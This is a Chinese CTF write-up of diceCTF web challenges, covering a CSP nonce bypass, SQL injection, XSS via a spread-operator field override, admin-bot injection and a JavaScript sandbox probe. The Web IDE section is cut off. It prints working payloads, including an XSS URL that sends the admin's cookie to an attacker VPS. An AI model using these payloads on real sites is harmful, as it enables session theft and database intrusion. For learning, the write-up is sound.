diceCTF2020 Web题解
本文已在安全客平台发布,转载,请参考转载声明,注明出处: https://www.anquanke.com/post/id/231421
前段时间我参加了一场国外的比赛,与国内的web题目以php和python居多不同,感觉国外比赛中考察js尤其nodejs的内容比较多,而这场更是基本都是js题目,觉得有些点比较新奇,这里来分享一下wp。
网址是https://ctf.dicega.ng/下面有些题目源码比较长,我只贴关键部分,可以自行下载源码。
Babier CSP
题目源码是这样
const express = require('express');
const crypto = require("crypto");
const config = require("./config.js");
const app = express()
const port = process.env.port || 3000;

const SECRET = config.secret;
const NONCE = crypto.randomBytes(16).toString('base64');

const template = name => `
<html>

${name === '' ? '': `<h1>${name}</h1>`}
<a href='#' id=elem>View Fruit</a>

<script nonce=${NONCE}>
elem.onclick = () => {
  location = "/?name=" + encodeURIComponent(["apple", "orange", "pineapple", "pear"][Math.floor(4 * Math.random())]);
}
</script>

</html>
`;

app.get('/', (req, res) => {
  res.setHeader("Content-Security-Policy", `default-src none; script-src 'nonce-${NONCE}';`);
  res.send(template(req.query.name || ""));
})

app.use('/' + SECRET, express.static(__dirname + "/secret"));

app.listen(port, () => {
  console.log(`Example app listening at http://localhost:${port}`)
})
通过源码可以看出,flag在/SECRET这个路由中,题目给出了admin bot,也描述给出了说明
The admin will set a cookie secret equal to config.secret in index.js.
所以很明确就是考察通过xss盗取admin bot的cookie。
考察了CSP的bypass,很容易发现这道题中nonce的值是固定不变的,所以csp的防护相当于没有作用,我们只要在scirpt中传入同样固定的的nonce值即可。
首先传入alert(1)测试
 下一步构造一个请求,并用admin bot发起请求,在服务端nc监听一下即可
https://babier-csp.dicec.tf/?name=%3Cscript%20nonce=g%2bojjmb9xLfE%2b3j9PsP/Ig==%3Ewindow.location.href=%22http://vpsip:port/?q=%22%2bdocument.cookie%3C/script%3E
 得到secret=4b36b1b8e47f761263796b1defd80745,最后访问相应的路由即可

Missing Flavortext
源码如下
const crypto = require('crypto');
const db = require('better-sqlite3')('db.sqlite3')

// remake the `users` table
db.exec(`DROP TABLE IF EXISTS users;`);
db.exec(`CREATE TABLE users(
  id INTEGER PRIMARY KEY AUTOINCREMENT,
  username TEXT,
  password TEXT
);`);

// add an admin user with a random password
db.exec(`INSERT INTO users (username, password) VALUES (
  'admin',
  '${crypto.randomBytes(16).toString('hex')}'
)`);

const express = require('express');
const bodyParser = require('body-parser');

const app = express();

// parse json and serve static files
app.use(bodyParser.urlencoded({ extended: true }));
app.use(express.static('static'));

// login route
app.post('/login', (req, res) => {
  if (!req.body.username || !req.body.password) {
    console.log('first')
    return res.redirect('/');
  }

  if ([req.body.username, req.body.password].some(v => v.includes('\''))) {
    console.log("detected")
    return res.redirect('/');
  }

  // see if user is in database
  const query = `SELECT id FROM users WHERE
    username = '${req.body.username}' AND
    password = '${req.body.password}'
  `;
  console.log(query)

  let id;
  try {
    id = db.prepare(query).get()?.id
  } catch {
    return res.redirect('/');
  }

  // correct login
  if (id) return res.sendFile('flag.html', { root: __dirname });

  // incorrect login
  return res.redirect('/');
});

app.listen(3000,debug=true);
console.log("start!")
很明显在查询语句处存在一个sql注入,只需要传入username=admin' or ‘1’=‘1–%20即可,但问题是中间过滤了单引号。 后来一搜索,发现这道题目的原题是redpwnCTF2020的login,跟原题比较一下,发现原题在开始处判断了username和password是不是string类型,而本题没有,于是考虑到用数组绕过。
username[]=admin'or '1'='1 -- &password=1

Web Utils
这个网站实现了剪贴板的功能,例如在上面输入一些文字,点击shorten,就会生成对应一个网址的短链接,访问可以看到之前存的文字
 本题目也是明确在描述中说明,需要拿到管理员cookie,基于这一点,又我们输入的内容会直接回显到页面上,我想不是直接构造一个xss就ok了嘛,于是写了xss尝试访问
 但是什么都没有发生,于是去看源码(注:每道题主办方都提供了源码下载),在页面显示这块,对应的view.html
<!doctype html>
<html>
<head>
  <script async>
    (async () => {
      const id = window.location.pathname.split('/')[2];
      console.log(id)
      console.log(window.origin)
      if (! id) window.location = window.origin;
      const res = await fetch(`${window.origin}/api/data/${id}`);
      const { data, type } = await res.json();
      if (! data || ! type ) window.location = window.origin;
      if (type === 'link') return window.location = data;
      if (document.readyState !== "complete")
        await new Promise((r) => { window.addEventListener('load', r); });
      document.title = 'Paste';
      document.querySelector('div').textContent = data;
    })()
  </script>
</head>
<body>
  <div style="font-family: monospace"></div>
</body>
</html>
这里的data,就是我们在剪贴板上存的数据。关键在于这里是用textContent来输出的data,搜索一番后发现,这玩意好像是没办法xss的。于是把目光放到另一句
if (type === 'link') return window.location = data;
因为data就是用户输入的数据,假如构造一个
window.location=javascript:alert(1)
就可以实现xss了。所以需要构造一个type为link,且data为javascript:alert(1)的数据,再访问。
但是看一下createLink路由的代码做了一个正则校验,只能插入http开头的数据
      const regex = new RegExp('^https?://');
      if (! regex.test(req.body.data))
        return rep
          .code(200)
          .header('Content-Type', 'application/json; charset=utf-8')
          .send({
            statusCode: 200,
            error: 'Invalid URL'
          });
而createPaste路由处没有任何校验,这里的关键是这一句
database.addData({ type: 'paste', ...req.body, uid });
//addData函数定义
const statements = {
  addData: db.prepare(`INSERT INTO data (uid, data, type) VALUES (?, ?, ?);`)
}
  addData: ({ uid, data, type }) => {
    statements.addData.run(uid, data, type);
  },
这里使用了...req.body作为函数的参数
在nodejs中,连续3个点被称
spread operator,作用在函数定义中的参数上,有可变参数的效果,允许函数接收不定个数的参数。在函数内部,将spread operator作用的参数当作数组对待。
而且这里的...req.body参数在type参数后面,这里我们通过post传包括type的json格式的参数,在解析的时候,就可以覆盖掉前面的type:'paste',从而实现构造一个link类型的,且内容为javascript:alert(1)的数据。找到这一点就很容易了,首先post一个请求,创造link类型的xss数据
 然后再去访问对应的地址,譬如这里就是
http://web-utils.dicec.tf/view/FfJDXjrM
 成功,下一步就是改alert(1)为打cookie,vps接收flag了


Build a Panel
首先,在源码server.js开头看到
let innerQuery = `INSERT INTO flag SELECT 'dice{fake_flag}'`;
db.run(innerQuery);
再加上下面大量的sql查询,盲猜这个题就是考察sql注入。测试功能后发现,这个网站有create、edit功能,由于下面这段代码的限制,edit的内容只有符合这三种类型才会显示
const availableWidgets = ['time', 'weather', 'welcome'];

app.get('/status/:widgetName', (req, res) => {
    const widgetName = req.params.widgetName;

    if(availableWidgets.includes(widgetName)){
        if(widgetName == 'time'){
            res.json({'data': 'now :)'});
        }else if(widgetName == 'weather'){
            res.json({'data': 'as you can see widgets are not fully functional just yet'});
        }else if(widgetName == 'welcome'){
            res.json({'data': 'No additional data here but feel free to add other widgets!'});
        }
    }else{
        res.json({'data': 'error! widget was not found'});
    }
});
sql语句接收我们输入的地方有3处
// /panel/widgets
query = `SELECT widgetname, widgetdata FROM widgets WHERE panelid = ?`;
// /panel/add
query = `INSERT INTO widgets (panelid, widgetname, widgetdata) VALUES (?, ?, ?)`;
前两处路由都做了预编译,显然无法注入,于是只能考虑第三处
app.get('/admin/debug/add_widget', async (req, res) => {
    const cookies = req.cookies;
    const queryParams = req.query;

    if(cookies['token'] && cookies['token'] == secret_token){
        query = `INSERT INTO widgets (panelid, widgetname, widgetdata) VALUES ('${queryParams['panelid']}', '${queryParams['widgetname']}', '${queryParams['widgetdata']}');`;
        db.run(query, (err) => {
            if(err){
                console.log(err);
                res.send('something went wrong');
            }else{
                res.send('success!');
            }
        });
    }else{
        res.redirect('/');
    }
});
这里只能admin才能进行访问,但这个题目同样有一个admin bot,所以我们只要构造好url让admin bot访问添加数据即可。
从源码中已知flag在flag表中,所以我们可以这么注入
?panelid=72a8ca36-fae5-4985-9742-b87b53e30222',(select flag from flag),'{\"type\":\"time\"}'); -- &widgetname=a&widgetdata=a
注意这里的panelid换成自己对应的panelid,通过上面的注入,相当于得到了下面的sql语句
INSERT INTO widgets (panelid, widgetname, widgetdata) VALUES ('72a8ca36-fae5-4985-9742-b87b53e30222', (select flag from flag),'{\"type\":\"time\"}'); -- ','a','a');
最终用请求的url编码一下就是
https://build-a-panel.dicec.tf/admin/debug/add_widget?panelid=72a8ca36-fae5-4985-9742-b87b53e30222%27,(select%20*%20from%20flag),%27{"type":"time"}%27);%20--%20&widgetname=a&widgetdata=a

用admin bot发起请求后,在自己的/panel路径下就可以看到flag
Web IDE
题目给了一个js代码编辑和运行页面,首先在源码中,很容易发现
app.post('/ide/login', (req, res) => {
  const { user, password } = req.body;
  switch (user) {
  case 'guest':
    return res.cookie('token', 'guest', {
      path: '/ide',
      sameSite: 'none',
      secure: true
    }).redirect('/ide/');
  case 'admin':
    if (password === adminPassword)
      return res.cookie('token', `dice{${process.env.FLAG}}`, {
        path: '/ide',
        sameSite: 'none',
        secure: true
      }).redirect('/ide/');
    break;
  }
  res.status(401).end();
});
所以思路就是获取到admin的cookie
app.use('/', (req, res, next) => {
  res.setHeader('X-Frame-Options', 'DENY');
  return next();
});

// sandbox the sandbox
app.use('/sandbox.html', (req, res, next) => {
  res.setHeader('Content-Security-Policy', 'frame-src \'none\'');
  // we have to allow this for obvious reasons
  res.removeHeader('X-Frame-Options');
  return next();
});
通过上面的代码限制,我们只能在sandbox.html这里用iframe
在/ide路由下查看源码,可以看到有一个sanbox.js,代码如下
const safeEval = (d) => (
   function (data) {
      with (new Proxy(window, {
         get: (t, p) => {
            if (p === 'console') return { log };
            if (p === 'eval') return window.eval;
            return undefined;
         }
      }))
      {
         eval(data);
      }
}).call(Object.create(null), d);
可以看到有个eval,考虑再利用它进行代码执行。
首先尝试了使用console.log([].constructor.constructor);,发现拿到了function Function() { [native code] }

 继续尝试
继续尝试console.log([].constructor.constructor('return eval(1+1)')());
但是由于同源策略限制,不可能直接拿到cookie,还得走sandbox.html
